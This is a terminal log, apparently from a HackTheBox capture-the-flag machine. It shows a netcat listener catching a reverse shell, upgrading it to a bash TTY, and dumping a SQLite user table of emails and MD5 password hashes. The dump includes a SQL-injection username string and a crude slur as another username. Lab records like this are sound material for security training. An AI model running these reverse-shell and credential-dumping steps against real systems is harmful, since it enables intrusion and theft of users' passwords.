 ┌──(pentest_env)─(kali㉿kali)-[~/Downloads/hackthebox/Machines/Artificial]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.74] 48630
/bin/sh: 0: can't access tty; job control turned off
$ ls
app.py
instance
models
__pycache__
static
templates
user.db
$ cd instance
$ ls
users.db
$ script /dev/null -c /bin/bash
Script started, file is /dev/null
app@artificial:~/app/instance$ sqlite3 users.db
sqlite3 users.db
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite> .tables
.tables
model  user
sqlite> select * from user;
select * from user;
1|gael|gael@artificial.htb|c99175974b6e192936d97224638a34f8
2|mark|mark@artificial.htb|0f3d8c76530022670f1c6029eed09ccb
3|robert|robert@artificial.htb|b606c5f5136170f15444251665638b36
4|royer|royer@artificial.htb|bc25b1f80f544c0ab451c02a3dca9fc6
5|mary|mary@artificial.htb|bf041041e57f1aff3be7ea1abd6129d0
6|n|n@n.com|7b8b965ad4bca0e41ab51de7b31363a1
7|killzc|killzc@aa.com|e048a8bbafdfd21be2afd192b87b3573
8|dllm|dllm@dllm.com|5ab564ec6d139d6675b86ca9bb270e6e
9|admin' OR '1'='1|test@mail.com|098f6bcd4621d373cade4e832627b4f6
10|gayboy|gay@gmail.com|6e11873b9d9d94a44058bef5747735ce
11|12345|12@gmail.com|827ccb0eea8a706c4c34a16891f84e7b
sqlite>